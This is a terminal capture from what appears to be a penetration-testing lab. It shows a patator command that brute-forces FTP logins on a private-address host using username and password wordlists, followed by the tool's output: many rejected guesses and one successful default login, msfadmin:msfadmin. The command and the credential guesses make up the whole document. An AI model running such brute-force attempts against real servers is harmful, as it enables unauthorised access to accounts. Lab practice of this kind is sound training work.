 root@kali:~# patator ftp_login host=192.168.119.8 user=FILE0 password=FILE1 0=users.txt 1=contraseñas_a_comprobar.txt
19:20:47 patator    INFO - Starting Patator v0.6 (http://code.google.com/p/patator/) at 2018-01-24 19:20 EST
19:20:47 patator    INFO -
19:20:47 patator    INFO - code  size   time | candidate                          |   num | mesg
19:20:47 patator    INFO - -----------------------------------------------------------------------------
19:20:51 patator    INFO - 530   16    3.088 | usuaria:password                   |     7 | Login incorrect.
19:20:51 patator    INFO - 530   16    3.084 | usuaria:contraseña                |     8 | Login incorrect.
19:20:51 patator    INFO - 530   16    3.083 | usuaria:user                       |     9 | Login incorrect.
19:20:51 patator    INFO - 530   16    3.082 | usuaria:usuario                    |    10 | Login incorrect.
19:20:51 patator    INFO - 530   16    2.192 | usuaria:temporal2018               |     1 | Login incorrect.
19:20:51 patator    INFO - 530   16    2.192 | usuaria:t3mp0r4l2018               |     2 | Login incorrect.
19:20:51 patator    INFO - 530   16    2.185 | usuaria:Temporal2018               |     3 | Login incorrect.
19:20:51 patator    INFO - 530   16    2.197 | usuaria:T3mp0r4l2018               |     4 | Login incorrect.
19:20:51 patator    INFO - 530   16    2.201 | usuaria:metasploitable             |     5 | Login incorrect.
19:20:51 patator    INFO - 530   16    2.222 | usuaria:admin                      |     6 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.800 | pepito:T3mp0r4l2018                |    17 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.802 | pepito:metasploitable              |    18 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.801 | pepito:admin                       |    19 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.802 | pepito:password                    |    20 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.798 | usuaria:msfadmin                   |    11 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.799 | usuaria:privado                    |    13 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.800 | pepito:temporal2018                |    14 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.809 | pepito:t3mp0r4l2018                |    15 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.808 | pepito:Temporal2018                |    16 | Login incorrect.
19:20:54 patator    INFO - 530   16    2.808 | usuaria:secreto                    |    12 | Login incorrect.
19:20:57 patator    INFO - 530   16    3.564 | msfadmin:temporal2018              |    27 | Login incorrect.
19:20:57 patator    INFO - 530   16    3.561 | msfadmin:t3mp0r4l2018              |    28 | Login incorrect.
19:20:57 patator    INFO - 530   16    3.559 | msfadmin:Temporal2018              |    29 | Login incorrect.
19:20:57 patator    INFO - 530   16    3.562 | msfadmin:T3mp0r4l2018              |    30 | Login incorrect.
19:20:57 patator    INFO - 530   16    3.550 | pepito:usuario                     |    23 | Login incorrect.
19:20:57 patator    INFO - 530   16    3.550 | pepito:msfadmin                    |    24 | Login incorrect.
19:20:57 patator    INFO - 530   16    3.550 | pepito:secreto                     |    25 | Login incorrect.
19:20:57 patator    INFO - 530   16    3.551 | pepito:privado                     |    26 | Login incorrect.
19:20:57 patator    INFO - 230   17    0.006 | msfadmin:msfadmin                  |    37 | Login successful.
19:20:57 patator    INFO - 530   16    3.551 | pepito:contraseña                 |    21 | Login incorrect.
19:20:57 patator    INFO - 530   16    3.541 | pepito:user                        |    22 | Login incorrect.
19:21:00 patator    INFO - 530   16    2.613 | pepita:contraseña                 |    47 | Login incorrect.
19:21:00 patator    INFO - 530   16    2.623 | msfadmin:secreto                   |    38 | Login incorrect.
19:21:00 patator    INFO - 530   16    2.620 | msfadmin:privado                   |    39 | Login incorrect.